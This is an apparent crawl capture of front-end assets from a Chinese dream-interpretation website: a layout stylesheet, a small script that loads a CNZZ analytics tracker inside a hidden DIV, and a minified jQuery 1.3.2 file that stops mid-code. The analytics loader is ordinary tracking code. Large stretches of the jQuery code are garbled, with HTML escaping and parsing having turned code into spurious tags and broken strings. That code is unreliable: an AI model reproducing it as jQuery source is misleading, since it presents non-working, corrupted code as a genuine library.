.list-pages li.thisclass{ background:#895127; padding:2px 12px 2px; color:#ffffff; border:1px solid #D0AD9A;}
.list-pages li.thisclass a{ color:#ffffff;}
.list-pages li:hover{ background:#895127; color:#ffffff;}
.list-pages li a{ color:#000000; padding:2px 6px 2px;text-decoration:none;}
.list-pages li a:visited {color:#000000;text-decoration:none;}
.list-pages li a:hover{ background:#895127; color:#ffffff;text-decoration:none;}
.list-pages li .pageinfo{ padding:3px 6px 2px;}
/* 内分页 */
.pages {width:99%;padding-top:5px;margin-left:auto;margin-right:auto;overflow:hidden;margin-top:-10px;}
.pagelist {float:right; clear:both; }
.pagelist li { float:left; background-color:#F8F8F8; border:1px solid #D0AD9A;  margin-right:5px; display:inline;}
.pagelist li a {padding:1px 8px; display:block;}
.pagelist li a:hover { background-color:#895127; color:#fff; }
.pagelist .thisclass a { background-color:#895127;color:#fff; }
/* 分页导航 */
.fychannel{text-align: center; border:1px solid #D0AD9A; background:#FFFCF5;float:center;width:698px;overflow : hidden;margin-right:10px;margin-left:10px;margin-top:0px;margin-bottom:10px;}
.fychannel ul{float:left;width:698px;margin-right:10px;margin-left:10px;}
.fychannel ul li{background : url(/img/li2.gif) no-repeat 0 8px; padding-left : 8px; margin-right:10px;text-align: left;display:block;height:28px;line-height:28px;font-size:13px;float:left;width:210px;overflow: hidden;}
.fyt{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;}
.fyt strong{font-size:14px;float:left;margin-left:10px;margin-bottom:6px;color:#834b27;}
.fyt strong a{color:#7B7B7B;}
.fyt strong a:hover{color:#F30;}
/*  ---内容页部分*/
#entry {width : 720px; padding : 4px 4px 4px 4px; background : #FFFCF5;} 
#entrytitle {clear : both; border-bottom : 1px dashed #b2b2b2; height : 70px;} 
#entrytitle h1 {font-size : 26px; color:#834b27; line-height : 40px; height : 40px; text-align : center; overflow : hidden;} 
#entrytitle #entrymeta {clear : both; line-height : 30px; text-align : center; height : 30px;} 
#entrybody {text-align:left;padding:0 10px;font-size:16px;line-height:180%;height:100%; overflow:hidden;margin:10px 20px;} 
#entrybody h1 {font-size : 18px;} 
#entrybody h2 {font-size : 16px;} 
#entrybody p {margin-bottom:10px;} 
#entrybody p:hover{background:none repeat scroll 0 0 #FFEFCE;}
#entrybody h3{padding-left: 15px; line-height: 30px; border-left: 5px solid #834B27; font-size: 16px; background: #F5F5F5; margin: 8px 0;}
#entrybody img {clear : left;border:0px; margin : 5px 0; } 
#entrybody ul {padding-left : 20px;} 
#entrybody ul  li{width:120px;float:left;margin:0 10px 0px 0;display:inline;}
#entrybody table {clear : left;} 

#entrybody a:hover, #entrybody a:active {text-decoration:none;} 
#entrybody code, #entrybody .code {border : 1px solid #b8c9d3; border-left : 4px solid #b8c9d3; margin : 5px 0; padding : 5px; display : block; background : #f7fafd; color : #0070a6; font-size : 12px; line-height : 150%; text-align : left;} 

/* 上下页*/
#otherentry {clear : both; border-top : 1px dashed #b2b2b2; padding : 0 6px; background : #FFFCF5; line-height : 30px; height : 30px; width : 716px;} 
#otherentry #prv {float : left;} 
#otherentry #next {float : right;} 
/* 相关文章*/
.mod_box_xg{margin-bottom:10px;border:1px solid #d0ad9a;overflow:hidden;}
.mod_box_xg .hd{text-align:right;padding-right:16px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_xg .flag_l_xg,.mod_box_xg .flag_r_xg{position:absolute;top:2px;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_xg .flag_l_xg{left:2px;}
.mod_box_xg .flag_r_xg{right:2px;background-position:-22px 0;}
.mod_box_xg .hd{text-align:right;padding-right:10px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_xg .hd h1{float: left;padding-left:12px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_xg .hd h1 a{color: #834b27;}
.mod_box_xg .hd h1 a: visited{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h1 a: hover,.mod_box_xg .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h3{float: left;padding-left:12px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_xg .hd h3 a{color: #834b27;}
.mod_box_xg .hd h3 a: visited{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h3 a: hover,.mod_box_xg .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_xg .bd{overflow: hidden;}
.mod_box_xg .bd_s1{background-color:#fffcf5;}
.mod_box_xg .indexlist{width:704px; padding:10px 12px; overflow:hidden;background : #FFFCF5; }
.indexlist ul{width:780px;}
.indexlist ul li{background : url(/img/li2.gif) no-repeat 0 8px; padding-left : 8px; list-style-type : none;text-align: left; width:210px; height:25px; line-height:25px; float:left; margin-right:20px; display:inline; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}

/* left tools */
.appHref {width:728px;margin:0 auto;overflow:hidden;background : #FFFCF5;}
.appHref ul{margin-top:10px;margin-left:4px;width:728px;}
.appHref ul li{float:left;width:80px;height:76px;text-align:center;vertical-align:middle;}

/* 友情链接 ---*/
#yq {background-color : #FFF7E8; width : 986px;  margin: 0 auto; clear: both; padding: 0px 1px; border:1px solid #D0AD9A; border-bottom: none; overflow:hidden; text-align:left;}
#yq .l {float:left; line-height:20px; margin:5px 0 3px 5px; width:720px;}
#yq .r {float:right; line-height:20px; margin:5px 5px 3px 0; }
#yq .c{background-color : #FFFCF5;border-top:1px solid #D5C9AE; width:100%;overflow:hidden;clear:both;padding-bottom:10px;}
#yq .c li{float:left;line-height:15px;padding:8px 5px 0px;white-space:nowrap;list-style-type:none;}
#yq .c li a{float:left;}

/* 通用尾部 ---*/
#footer {width : 978px; clear: both; border: 1px solid #D0AD9A; margin: 0 auto; padding: 5px 5px; background-color : #FFFCF5;} 
#footerinfo {clear : both; margin : 0 auto; width : 950px; color : #333; text-align : center; } 
#footercontent {margin: 0 auto; border : 1px solid #D5C9AE; background: #F0EBDF; text-align : center; line-height : 32px; height : 32px;} 
#footercontent a {margin : 0 2px;} 
#footercopyrights {clear : both; padding : 6px 0 0; margin : 0 auto; text-align : center; line-height : 180%;} 
#footercopyrights span {font : 12px arial, helvetica, sans-serif; line-height : 180%;} 

.user-info{ margin:5px 6px;}
.welcome{ text-align:center; width:210px; height:28px; line-height:28px; margin:10px auto; border:1px dashed #e3e2d5; overflow:hidden;}
.welcome strong{ color:#f45454;}
.user-face{ float:left; width:52px; height:52px; display:inline; padding:2px; margin:1px 0 0 12px; border:1px solid #e3e2d5; overflow:hidden;}
.mylink{ float:left; width:130px; overflow:hidden;}
.mylink li{ float:left; height:20px; line-height:20px; display:inline; margin-left:10px;}
.mylink li span{ color:#f24444;}
.spacelink{ float:left; width:230px; margin:12px 0 0 3px; display:inline; padding:5px 0; background:#f7faf7; overflow:hidden;}
.spacelink ul{ margin-left:10px;}
.spacelink li{ float:left; margin-right:10px;}

.fright{float:right}
.fleft{float:left}
.center{text-align:center;}
.mcon{text-align:left; overflow : hidden;background : #FFFCF5;padding:0 10px;}
.green{color:green;}
.red{color:red;}
.blue{color:blue;}
.gray{color:gray;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

.mt6{text-align:left; margin:0 auto; width:708px;background:#FFFCF5; padding:10px;line-height:25px;}
.mt6 a{padding:3px;}
.bgGray2{background:#FFF7E8;color:#67A70B;padding:2px 2px;font-weight:bold;}
.bgGray2 a{color:#FF0000;}

.button,#btn{width:80%;font-size:16px;overflow: hidden;border: 0;text-align: center;margin:5px auto 5px auto;height:38px;line-height:38px;background:#B06C27;color:#fff;border-radius: 6px;display:block;cursor:pointer;}
.sbutton{overflow:hidden;font-size:14px;margin:5px;padding:7px 12px;font-weight:700;border-radius:5px;border:0;text-align:center;text-decoration:none;background:#B06C27;color:#fff;-webkit-appearance:none;cursor:pointer;}
.ipt{padding:1px 0 1px 5px;height:28px;line-height:18px;border:1px solid #d0ad9a;vertical-align:middle;background-color:#fff;font-size:14px;font-family:"\5b8b\4f53"}
.select{color:#3e4144;font-size:14px;height:28px;vertical-align:middle;border:1px solid #d0ad9a}
.yunshi{margin-bottom:20px;text-align:center;}
.yunshi a{width: 80%;font-size:16px;overflow: hidden;border: 0;text-align: center;margin:5px auto 10px auto;height:38px;line-height:38px;background:#B06C27;color:#fff;border-radius: 6px;display:block;-webkit-appearance: none;}
.yunshi a:hover,.yunshi a:visited{text-decoration:none;color:#fff;}

/* vip form */
.inform{width:70%;font-size:100%;padding:10px;margin:10px 20px;line-height:42px;}
.inform form{width:80%;margin:auto;}
.inform p {line-height:150%;text-align:left;padding:5px 0;margin:0;font-size:16px;}

#btn_top{opacity:.6;background:#666 url(/img/to_top.png) center 50% no-repeat;border-radius:6px;position:fixed;left:50%;bottom: 80px;margin-left: 500px;border:solid 1px #555;width:42px;height:42px;display:block;z-index:100001;}
/* read all */
.read-content{overflow: hidden;width: 100%;}
.read-content a:link, .read-content a:visited {color:#00F;border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #5c3716;} 
.read-box{ position: relative; z-index: 9; padding: 0 0 15px; margin-top: -220px; text-align: center; }
.read_mask {height: 200px; background: -webkit-gradient(linear,0 top,0 bottom,from(rgba(255,252,245,0)),to(#FFFCF5)); background: -o-linear-gradient(bottom,rgba(255,252,245,.1),rgba(255,252,245,0)); }
.read-box .read_mod {background-color: #FFFCF5; }
.read-button, .read-button:focus, .read-button:link, .read-button:visited {font-size: 1rem; color: #B06C27; background: #FFFCF5; border-radius: .25rem; border: 1px solid #B06C27; line-height: 1.875rem; }
#read_mod a:link{border: 1px solid #B06C27; width: 15rem; height: 2.5rem; line-height: 2.5rem; display:inline-block; vertical-align: top;color:#B06C27;}
#read_mod img{ width: .9375rem; height: auto; margin: 1.0625rem 0 0 .3125rem; vertical-align: top; }

--- FILE ---
content_type: application/javascript
request_url: http://zgjm361.com//a1.99966.cn/common/resource/static/cz42et.js
body_size: 248
content:
document.writeln("<DIV style=\"DISPLAY: none\">");
document.writeln("<script type=\"text/javascript\" src=\"https://v1.cnzz.com/z.js?id=1281307374\"></script>");


--- FILE ---
content_type: application/javascript
request_url: http://zgjm361.com/js/jquery.js
body_size: 25910
content:
�?/* * jQuery JavaScript Library v1.3.2 * Copyright (c) 2009 John Resig * Dual licensed under the MIT and GPL licenses. */ (function(){var l=this,g,y=l.jQuery,p=l.$,o=l.jQuery=l.$=function(E,F){return new o.fn.init(E,F)},D=/^[^&lt;]*(&lt;(.|\s)+&gt;)[^&gt;]*$|^#([\w-]+)$/,f=/^.[^:#\[\.,]*$/;o.fn=o.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&amp;&amp;(G[1]||!H)){if(G[1]){E=o.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&amp;&amp;I.id!=G[3]){return o().find(E)}var F=o(I||[]);F.context=document;F.selector=E;return F}}else{return o(H).find(E)}}else{if(o.isFunction(E)){return o(document).ready(E)}}if(E.selector&amp;&amp;E.context){this.selector=E.selector;this.context=E.context}return this.setArray(o.isArray(E)?E:o.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===g?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=o(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return o.each(this,F,E)},index:function(E){return o.inArray(E&amp;&amp;E.jquery?E[0]:E,this)},attr:function(F,H,G){var E=F;if(typeof F==="string"){if(H===g){return this[0]&amp;&amp;o[G||"attr"](this[0],F)}else{E={};E[F]=H}}return this.each(function(I){for(F in E){o.attr(G?this.style:this,F,o.prop(this,E[F],G,I,F))}})},css:function(E,F){if((E=="width"||E=="height")&amp;&amp;parseFloat(F)&lt;0){F=g}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&amp;&amp;F!=null){return this.empty().append((this[0]&amp;&amp;this[0].ownerDocument||document).createTextNode(F))}var E="";o.each(F||this,function(){o.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:o.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=o(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){o(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){o(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||o([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;o.find(E,this[0],F);return F}else{return this.pushStack(o.unique(o.map(this,function(G){return o.find(E,G)})),"find",E)}},clone:function(G){var E=this.map(function(){if(!o.support.noCloneEvent&amp;&amp;!o.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return o.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(G===true){var H=this.find("*").andSelf(),F=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[F].nodeName){return}var I=o.data(H[F],"events");for(var K in I){for(var J in I[K]){o.event.add(this,K,I[K][J],I[K][J].data)}}F++})}return E},filter:function(E){return this.pushStack(o.isFunction(E)&amp;&amp;o.grep(this,function(G,F){return E.call(G,F)})||o.multiFilter(E,o.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=o.expr.match.POS.test(E)?o(E):null,F=0;return this.map(function(){var H=this;while(H&amp;&amp;H.ownerDocument){if(G?G.index(H)&gt;-1:o(H).is(E)){o.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(f.test(E)){return this.pushStack(o.multiFilter(E,this,true),"not",E)}else{E=o.multiFilter(E,this)}}var F=E.length&amp;&amp;E[E.length-1]!==g&amp;&amp;!E.nodeType;return this.filter(function(){return F?o.inArray(this,E)&lt;0:this!=E})},add:function(E){return this.pushStack(o.unique(o.merge(this.get(),typeof E==="string"?o(E):o.makeArray(E))))},is:function(E){return !!E&amp;&amp;o.multiFilter(E,this).length&gt;0},hasClass:function(E){return !!E&amp;&amp;this.is("."+E)},val:function(K){if(K===g){var E=this[0];if(E){if(o.nodeName(E,"option")){return(E.attributes.value||{}).specified?E.value:E.text}if(o.nodeName(E,"select")){var I=E.selectedIndex,L=[],M=E.options,H=E.type=="select-one";if(I&lt;0){return null}for(var F=H?I:0,J=H?I+1:M.length;F
<j;f++){var g="M[F];if(G.selected){K=o(G).val();if(H){return" k}l.push(k)}}return l}return(e.value||"").replace( \r g,"")}return g}if(typeof k="==&quot;number&quot;){K+=&quot;&quot;}return" this.each(function(){if(this.nodetype!="1){return}if(o.isArray(K)&amp;&amp;/radio|checkbox/.test(this.type)){this.checked=(o.inArray(this.value,K)">
 =0||o.inArray(this.name,K)&gt;=0)}else{if(o.nodeName(this,"select")){var N=o.makeArray(K);o("option",this).each(function(){this.selected=(o.inArray(this.value,N)&gt;=0||o.inArray(this.text,N)&gt;=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=K}}})},html:function(E){return E===g?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(o.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var I=(this[0].ownerDocument||this[0]).createDocumentFragment(),F=o.clean(J,(this[0].ownerDocument||this[0]),I),H=I.firstChild;if(H){for(var G=0,E=this.length;G
 <e;g++){l.call(k(this[g],h),this.length>
  1||G&gt;0?I.cloneNode(true):I)}}if(F){o.each(F,z)}}return this;function K(N,O){return M&amp;&amp;o.nodeName(N,"table")&amp;&amp;o.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};o.fn.init.prototype=o.fn;function z(E,F){if(F.src){o.ajax({url:F.src,async:false,dataType:"script"})}else{o.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function e(){return +new Date}o.extend=o.fn.extend=function(){var J=arguments[0]||{},H=1,I=arguments.length,E=false,G;if(typeof J==="boolean"){E=J;J=arguments[1]||{};H=2}if(typeof J!=="object"&amp;&amp;!o.isFunction(J)){J={}}if(I==H){J=this;--H}for(;H
  <i;h++){if((g=arguments[h])!=null){for(var f="document.getElementsByTagName(&quot;head&quot;)[0]||document.documentElement,E=document.createElement(&quot;script&quot;);E.type=&quot;text/javascript&quot;;if(o.support.scriptEval){E.appendChild(document.createTextNode(G))}else{E.text=G}F.insertBefore(E,F.firstChild);F.removeChild(E)}},nodeName:function(F,E){return" in g){var k="J[F],L=G[F];if(J===L){continue}if(E&amp;&amp;L&amp;&amp;typeof" l="==&quot;object&quot;&amp;&amp;!L.nodeType){J[F]=o.extend(E,K||(L.length!=null?[]:{}),L)}else{if(L!==g){J[F]=L}}}}}return" j};var b="/z-?index|font-?weight|opacity|zoom|line-?height/i,q=document.defaultView||{},s=Object.prototype.toString;o.extend({noConflict:function(E){l.$=p;if(E){l.jQuery=y}return" o},isfunction:function(e){return s.call(e)="==&quot;[object" function]"},isarray:function(e){return array]"},isxmldoc:function(e){return e.nodetype="==9&amp;&amp;E.documentElement.nodeName!==&quot;HTML&quot;||!!E.ownerDocument&amp;&amp;o.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&amp;&amp;/\S/.test(G)){var" f.nodename&&f.nodename.touppercase()="=E.toUpperCase()},each:function(G,K,F){var" e,h="0,I=G.length;if(F){if(I===g){for(E" g){if(k.apply(g[e],f)="==false){break}}}else{for(;H<I;){if(K.apply(G[H++],F)===false){break}}}}else{if(I===g){for(E" g){if(k.call(g[e],e,g[e])="==false){break}}}else{for(var" j="G[0];H<I&amp;&amp;K.call(J,H,J)!==false;J=G[++H]){}}}return" g},prop:function(h,i,g,f,e){if(o.isfunction(i)){i="I.call(H,F)}return" typeof i="==&quot;number&quot;&amp;&amp;G==&quot;curCSS&quot;&amp;&amp;!b.test(E)?I+&quot;px&quot;:I},className:{add:function(E,F){o.each((F||&quot;&quot;).split(/\s+/),function(G,H){if(E.nodeType==1&amp;&amp;!o.className.has(E.className,H)){E.className+=(E.className?&quot;" ":"")+h}})},remove:function(e,f){if(e.nodetype="=1){E.className=F!==g?o.grep(E.className.split(/\s+/),function(G){return" !o.classname.has(f,g)}).join(" "):""}},has:function(f,e){return f&&o.inarray(e,(f.classname||f).tostring().split( \s+ ))>
   -1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}o.each(K,function(){if(!E){L-=parseFloat(o.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(o.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(o.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{o.swap(H,G,I)}return Math.max(0,Math.round(L))}return o.curCSS(H,F,J)},curCSS:function(I,F,G){var L,E=I.style;if(F=="opacity"&amp;&amp;!o.support.opacity){L=o.attr(E,"opacity");return L==""?"1":L}if(F.match(/float/i)){F=w}if(!G&amp;&amp;E&amp;&amp;E[F]){L=E[F]}else{if(q.getComputedStyle){if(F.match(/float/i)){F="float"}F=F.replace(/([A-Z])/g,"-$1").toLowerCase();var M=q.getComputedStyle(I,null);if(M){L=M.getPropertyValue(F)}if(F=="opacity"&amp;&amp;L==""){L="1"}}else{if(I.currentStyle){var J=F.replace(/\-(\w)/g,function(N,O){return O.toUpperCase()});L=I.currentStyle[F]||I.currentStyle[J];if(!/^\d+(px)?$/i.test(L)&amp;&amp;/^\d/.test(L)){var H=E.left,K=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;E.left=L||0;L=E.pixelLeft+"px";E.left=H;I.runtimeStyle.left=K}}}}return L},clean:function(F,K,I){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&amp;&amp;K[0].ownerDocument||document}if(!I&amp;&amp;F.length===1&amp;&amp;typeof F[0]==="string"){var H=/^&lt;(\w+)\s*\/?&gt;$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");o.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(&lt;(\w+)[^&gt;]*?)\/&gt;/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"&gt;
   <!--"+T+"-->"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("
   <opt")&&[1,"<select multiple>
    ",""]||!O.indexOf("
    <leg")&&[1,"<fieldset>
     ",""]||O.match(/^&lt;(thead|tbody|tfoot|colg|cap)/)&amp;&amp;[1,"
     <table>
      ","
     </table>"]||!O.indexOf("
     <tr")&&[2,"<table>
      ",""]||(!O.indexOf("
      <td")||!o.indexof("<th"))&&[3,"<table>
       ",""]||!O.indexOf("
       <col")&&[2,"<table>
        ",""]||!o.support.htmlSerialize&amp;&amp;[1,"div
        <div>
         ","
        </div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!o.support.tbody){var R=/"&amp;&amp;!R?L.childNodes:[];for(var M=N.length-1;M&gt;=0;--M){if(o.nodeName(N[M],"tbody")&amp;&amp;!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!o.support.leadingWhitespace&amp;&amp;/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=o.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=o.merge(G,S)}});if(I){for(var J=0;G[J];J++){if(o.nodeName(G[J],"script")&amp;&amp;(!G[J].type||G[J].type.toLowerCase()==="text/javascript")){E.push(G[J].parentNode?G[J].parentNode.removeChild(G[J]):G[J])}else{if(G[J].nodeType===1){G.splice.apply(G,[J+1,0].concat(o.makeArray(G[J].getElementsByTagName("script"))))}I.appendChild(G[J])}}return E}return G},attr:function(J,G,K){if(!J||J.nodeType==3||J.nodeType==8){return g}var H=!o.isXMLDoc(J),L=K!==g;G=H&amp;&amp;o.props[G]||G;if(J.tagName){var F=/href|src|style/.test(G);if(G=="selected"&amp;&amp;J.parentNode){J.parentNode.selectedIndex}if(G in J&amp;&amp;H&amp;&amp;!F){if(L){if(G=="type"&amp;&amp;o.nodeName(J,"input")&amp;&amp;J.parentNode){throw"type property can't be changed"}J[G]=K}if(o.nodeName(J,"form")&amp;&amp;J.getAttributeNode(G)){return J.getAttributeNode(G).nodeValue}if(G=="tabIndex"){var I=J.getAttributeNode("tabIndex");return I&amp;&amp;I.specified?I.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&amp;&amp;J.href?0:g}return J[G]}if(!o.support.style&amp;&amp;H&amp;&amp;G=="style"){return o.attr(J.style,"cssText",K)}if(L){J.setAttribute(G,""+K)}var E=!o.support.hrefNormalized&amp;&amp;H&amp;&amp;F?J.getAttribute(G,2):J.getAttribute(G);return E===null?g:E}if(!o.support.opacity&amp;&amp;G=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&amp;&amp;J.filter.indexOf("opacity=")&gt;=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}G=G.replace(/-([a-z])/ig,function(M,N){return N.toUpperCase()});if(L){J[G]=K}return J[G]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||o.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var E=0,F=H.length;E
        <f;e++){if(h[e]===g){return e}}return -1},merge:function(h,e){var f="[];for(var" h},unique:function(k){var g="=&quot;string&quot;){H=o.multiFilter(G,H)}return" j="[],L=o(G);for(var" f},grep:function(f,j,e){var h="o.map(this,F);if(G&amp;&amp;typeof" g},map:function(e,j){var i="(K" f.concat.apply([],f)}});var c="navigator.userAgent.toLowerCase();o.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/:" ]([\d.]+) )||[0,"0"])[1],safari: webkit .test(c),opera: opera .test(c),msie: msie .test(c)&&! .test(c),mozilla: mozilla (compatible|webkit) .test(c)};o.each({parent:function(e){return e.parentnode},parents:function(e){return o.dir(e,"parentnode")},next:function(e){return o.nth(e,2,"nextsibling")},prev:function(e){return o.nth(e,2,"previoussibling")},nextall:function(e){return o.dir(e,"nextsibling")},prevall:function(e){return o.dir(e,"previoussibling")},siblings:function(e){return o.sibling(e.parentnode.firstchild,e)},children:function(e){return o.sibling(e.firstchild)},contents:function(e){return o.nodename(e,"iframe")?e.contentdocument||e.contentwindow.document:o.makearray(e.childnodes)}},function(e,f){o.fn[e]="function(G){var" this.pushstack(o.unique(h),e,g)}});o.each({appendto:"append",prependto:"prepend",insertbefore:"before",insertafter:"after",replaceall:"replacewith"},function(e,f){o.fn[e]="function(G){var" k="0,H=L.length;K<H;K++){var">
         0?this.clone(true):this).get();o.fn[F].apply(o(L[K]),I);J=J.concat(I)}return this.pushStack(J,E,G)}});o.each({removeAttr:function(E){o.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){o.className.add(this,E)},removeClass:function(E){o.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!o.className.has(this,F)}o.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||o.filter(E,[this]).length){o("*",this).add([this]).each(function(){o.event.remove(this);o.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){o(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){o.fn[E]=function(){return this.each(F,arguments)}});function j(E,F){return E[0]&amp;&amp;parseInt(o.curCSS(E[0],F,true),10)||0}var h="jQuery"+e(),v=0,A={};o.extend({cache:{},data:function(F,E,G){F=F==l?A:F;var H=F[h];if(!H){H=F[h]=++v}if(E&amp;&amp;!o.cache[H]){o.cache[H]={}}if(G!==g){o.cache[H][E]=G}return E?o.cache[H][E]:H},removeData:function(F,E){F=F==l?A:F;var H=F[h];if(E){if(o.cache[H]){delete o.cache[H][E];E="";for(E in o.cache[H]){break}if(!E){o.removeData(F)}}}else{try{delete F[h]}catch(G){if(F.removeAttribute){F.removeAttribute(h)}}delete o.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=o.data(F,E);if(!G||o.isArray(H)){G=o.data(F,E,o.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=o.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==g){F.call(H)}}});o.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===g){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===g&amp;&amp;this.length){F=o.data(this[0],E)}return F===g&amp;&amp;H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){o.data(this,E,G)})}},removeData:function(E){return this.each(function(){o.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===g){return o.queue(this[0],E)}return this.each(function(){var G=o.queue(this,E,F);if(E=="fx"&amp;&amp;G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){o.dequeue(this,E)})}}); /* * Sizzle CSS Selector Engine - v0.9.3 * Copyright 2009, The Dojo Foundation * Released under the MIT, BSD, and GPL Licenses. */ (function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ &gt;+~,(\[\\]+)+|[&gt;+~])(\s*,\s*)?/g,L=0,H=Object.prototype.toString;var F=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&amp;&amp;U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var 